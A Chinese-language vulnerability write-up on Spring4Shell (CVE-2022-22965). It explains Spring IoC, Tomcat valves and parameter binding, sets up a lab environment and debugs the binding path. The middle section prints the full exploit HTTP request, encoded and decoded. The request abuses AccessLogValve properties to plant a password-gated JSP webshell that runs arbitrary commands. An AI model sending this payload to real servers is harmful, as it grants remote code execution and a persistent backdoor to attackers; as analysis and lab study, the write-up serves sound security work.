
前言
关于CVE-2022-22965漏洞的环境调试和内容,网上看了一波,感觉有些知识点内容还是必须要了解才能理解该漏洞,为此详细写了下从Spring框架结构分析,环境搭建到漏洞分析调试整体的一个过程理解,在遇到其他类型的漏洞也可以去调试运用。
了解Spring框架
Spring框架是一个开放源代码的J2EE应用程序框架,由7部分组成:分别是 Spring Core、 Spring AOP、 Spring ORM、 Spring DAO、Spring Context、 Spring Web和 Spring Web MVC。巴拉巴拉......
对于Spring它的核心就是IOC反转控制和AOP面向切片!好吧,这到底是什么?不懂?没关系,AOP面向切面编程对于渗透来说不用去深入,只要了解IOC反转就可以。细说IOC反转:
原始的调用中:
在java里通常我们在一个类中调用其他类方法是去new一个对象的方式来调用其中的内容,例如:
UserSeriveImpl的方法内部调用UserDaolmpl的对象:
UserDao userdao = new UserDaoImple()
public void save() {
        System.out.println("save方法");
}
public void update() {
        System.out.println("update方法");
}
Spring中:红色标线的调用路线


那么图有了,我们来看下怎么具体实现,首先了解下spring项目的目录结构:
红色框:项目源文件目录
黄色框:配置文件目录
绿色框:pom.xml为坐标文件,主要用来引入项目依赖(pom.xml是meaven项目中的文件)
蓝色框:引用到的依赖包
细说IOC反转控制要从Spring的运行开发流程来看:
1、导入Spring的基本坐标(当我们用IDEA创建好maven项目后,需要使用到依赖,此时在dependency标签中配置项目使用到的依赖包)
<dependencies>
        <dependency>
            <groupId>junit</groupId>
            <artifactId>junit</artifactId>
            <version>4.12</version>
            <scope>test</scope>
        </dependency>
        <dependency>
            <groupId>org.springframework</groupId>
            <artifactId>spring-context</artifactId>
            <version>5.0.5.RELEASE</version>
        </dependency>
</dependencies>
2、需要编写Dao接口和实现类,即创建Bean,即UserDao和UserDaoImpl。(即我们流程图中的左上角模块)
//接口
public interface UserDao {
    public void save();
}
//实现类
public class UserDaoImpl implements UserDao {

    @Override
    public void save() {
        System.out.println("save running...");
    }
}
3、创建Spring核心配置文件,即在resources中创建applicationContext.xml
4、在Spring配置文件application.xml中配置UserDaoImpl,即在配置文件当中进行Bean配置
(以上3,4步骤即我们流程图左下角的模块,该xml名称可以自定义,通常为applicationContext.xml)
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="userDao" class="com.ittest.dao.impl.UserDaoImpl"></bean>
</beans>
5、使用Spring的API获得Bean实例,通过spring客户端即ApplicationContext对象获得getBean,提供当前id参数。(写一个UserDaoDemo用来演示)
public class UserDaoDemo {
    public static void main(String[] args) {
        //获得beans实例
        ApplicationContext app = new ClassPathXmlApplicationContext("applicationContext.xml");
        Userdao userdao = (Userdao) app.getBean("userDao");
        //调用方法
        userdao.save();
    }
}
过程:执行UserDaoDemo方法时,ClassPathXmlApplicationContext()函数会去默认路径为resources下找applicationContext.xml配置文件进行读取,根据配置文件中的id标识(即<bean>标签中的id值)获得beans对象,通过Spring反射创建beans对象(即UserDao)并返回。通过getBean()方法获取到UserDao对象。

这就是IOC反转控制,为什么要使用这种方式呢:IOC容器负责实例化、定位、配置应用程序中的对象及建立这些对象间的依赖。交由Spring容器统一进行管理,从而实现松耦合。
了解IOC反转控制后,我们再来细看下CVE-2022-22965漏洞,首先来看下它的复现数据包
GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1
Host: 172.16.70.55:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=96A7FBC1E4F0434DC4F892AD81B59241
Upgrade-Insecure-Requests: 1
suffix: %>//
c1: Runtime
c2: <%
DNT: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
通过URL编码decode来看下

如下:发现是对class...方式的赋值,class是一个类,也就是说在这里通过对象+"."的方式调用到具体值,给这些值进行了赋值。
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}i
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
这些值又是什么?我们找到tomcat的安装路径:apache-tomcat-9.0.62\conf\server.xml对比看一下,发现数据包中的pattern、suffix、prefix、directory参数都在红色框中出现。细看下prefix名称:"localhost_access_log",发现是access_log日志文件,apache的日志文件为什么会在这里去调用。

在这里为了能很好的利用Spring这个洞,利用tomcat写shell的手法就成了利用链,所以会用到该内容。那么其中的org.apache.catalina.valves.AccessLogValue是什么?我们来看一下,在搭建起来的Spring环境中,去搜索一下这个"AccessLogValue"。看到标红处的内容和tomcat中server.xml文件中的标红处的参数是一致的。

也就是说在利用链中tomcat启动的时候最终会调用Spring框架中的这个类去设置日志属性。
这里不得不说一下tomcat的启动原理了:
当我们启动tomcat一般是运行%TOMCAT_HOME%\bin\startup.bat文件,这个文件实际上调
用了%TOMCAT_HOME%\bin\catalina.bat批处理文件。startup.bat将start命令和控制台的所有参数都传给
了catalina.bat文件。org.apache.catalina.startup.Bootstrap类正是Tomcat的入口类,Tomcat正是从Bootstra
p类的main方法开始运行的。

其中Bootstrap的main方法做了3件事情:
a、初始化;
b、装配tomcat容器(此时会调用server.xml和Service\Host\Context\Wrapper类,其中的子任务执行会通过pipe列表,列表中记录着每个可以执行业务的阀类,阀类都继承于ValveBase类,ValueBase类又实现了Value接口类,在Value接口类中,就有重要的接口函数invoke。)


当发起网络请求处理业务逻辑的时候,真正处理网络请求的是servlet。但是http请求过来以后不是直接到servlet的,它前面还有很多东西,而这些东西的实现就是利用pipe管道,pipe里面嵌套和很多Value,Value最终调用servlet。pipeline管道就能够看作是valve的容器,四大容器(刚才说的Service\Host\Context\Wrapper类)里每一个容器都维护有自身专属的pipeline,basic负责触发子容器的第一个valve,wrapper的basic会去调用filter,而后再执行servlet的逻辑。这里引用一下网上找到的一个图(这个图真不错的尼,放一下作者的这个图的具体连接:http://javashuo.com/article/p-olzqoegu-hz.html):
c、启动tomcat容器
那么该漏洞除了上述知识点外,还需要了解Spring中的参数绑定,简单来说,springmvc中可以自动的去给参数赋值。例如我们常见的穿参数的方式就是下面这种:http://localhost:8080/spring4shell_war/?name=zzz&age=123
exp核心思想:tomcat运行的时候会加载server.xml,xml中会注入AccessLogValve的对象,结果会通过spring加载注入到整个项目里面去。则可以利用修改后缀名称,整个值改掉进行webshell写入。
至此我们来搭建一下复现环境:
环境搭建

打开idea构建spring mvc项目

添加web依赖

项目右键->add Frameworks Support中选择spring->spring mvc。
修改配置web.xml:
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
         version="4.0">
    <context-param>
        <param-name>contextConfigLocation</param-name>
        <param-value>/WEB-INF/applicationContext.xml</param-value>
    </context-param>
    <listener>
        <listener-class>org.springframework.web.context.ContextLoaderListener</listener-class>
    </listener>
    <servlet>
        <servlet-name>springMVC</servlet-name>
        <servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
        <!--如果不配置contextConfigLocation,默认加载的是/WEB-INF/servlet名称-serlvet.xml(springmvc-servlet.xml-->
        <init-param>
            <param-name>contextConfigLocation</param-name>
            <param-value>WEB-INF/springMVC.xml</param-value>
        </init-param>
        <load-on-startup>1</load-on-startup>
    </servlet>
    <servlet-mapping>
        <servlet-name>springMVC</servlet-name>
        <!-- 所有请求将被拦截,包括静态文件,所以需要放行 -->
        <url-pattern>/</url-pattern>
    </servlet-mapping>
</web-app>
修改配置springMVC.xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xmlns:context="http://www.springframework.org/schema/context"
       xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://www.springframework.org/schema/context https://www.springframework.org/schema/context/spring-context.xsd">
    <bean class="org.springframework.web.servlet.handler.BeanNameUrlHandlerMapping" />
    <bean class="org.springframework.web.servlet.mvc.SimpleControllerHandlerAdapter" />
    <bean class="org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping"/>
    <bean class="org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter"/>
    <context:component-scan base-package="com.example.spring4shell.controller"/>
</beans>
引入pom.xml文件
<?xml version="1.0" encoding="UTF-8"?>

<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

         xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">

    <modelVersion>4.0.0</modelVersion>

    <parent>

        <groupId>org.springframework.boot</groupId>

        <artifactId>spring-boot-starter-parent</artifactId>

        <version>2.6.6</version>

        <relativePath/> <!-- lookup parent from repository -->

    </parent>

    <groupId>com.example</groupId>

    <artifactId>spring4shell</artifactId>

    <version>0.0.1-SNAPSHOT</version>

    <name>spring4shell</name>

    <description>spring4shell</description>

    <properties>

        <java.version>11</java.version>

    </properties>

    <dependencies>

        <dependency>

            <groupId>org.springframework.boot</groupId>

            <artifactId>spring-boot-starter-web</artifactId>

        </dependency>


        <dependency>

            <groupId>org.springframework.boot</groupId>

            <artifactId>spring-boot-starter-test</artifactId>

            <scope>test</scope>

        </dependency>

        <dependency>

            <groupId>org.springframework</groupId>

            <artifactId>spring-beans</artifactId>

            <version>5.3.17</version>

        </dependency>

    </dependencies>


    <build>

        <plugins>

            <plugin>

                <groupId>org.springframework.boot</groupId>

                <artifactId>spring-boot-maven-plugin</artifactId>
            </plugin>
        </plugins>
    </build>
</project>

com.example.spring4shell下创建包controller,controller包下创建类RunController
package com.example.spring4shell.controller;

import com.example.spring4shell.modle.Person;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;

@RestController
public class RunController {
    @RequestMapping("/run")
    public String Run(Person per){
        return per.getName();
    }
}
com.example.spring4shell下创建包modle,modle包下创建类Person提供get、set方法。
package com.example.spring4shell.modle;

public class Person {
    private String name;
    private int age;

    public int getAge(){
        return age;
    }

    public String getName(){
        return name;
    }

    public void setAge(int age){
        this.age = age;
    }

    public void setName(String name){
        this.name = name;
    }
}
目录结构:
配置tomcat启动:



如果过程报错:“org.apache.catalina.core.StandardContext.listenerStart 监听错误”,在此处选择Put into Output Root
启动成功:

成功调用:

分析
此时我们来看一下漏洞环境中的BeanWrapperImpl类


断点调试进入该方法:发现通过forclass获取包装类(WrappedClass),即Person对象。

this.getWarppedClass()是一个Person对象。最终获取到的值是个对象的话就是个问题了,因为class对象可以通过"."这种方式来引用刚才我们提到的AccessLogValve类中的属性,通过获取修改AccessLogValve类中的属性构造利用链来写入shell。
当我们断点一步步调试,到NativeMethodAccessorImpl类的时候,发现最终调用的是invoke0方法

在进入invoke0发现反射调用的就是Person中的set方法。

通过以上这种方式就可以把前台传的http的name属性,去动态的给servlet里的对象,即这里的Per,然后就可以用该对象去做下一步处理。

在数据包中传递参数的时候是run?name=1,name是属性那么exp中要修改包中的其他属性,则使用class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp这种方式去修改。所以在exp直接使用class类+"."的方式修改参数,而无name传参。
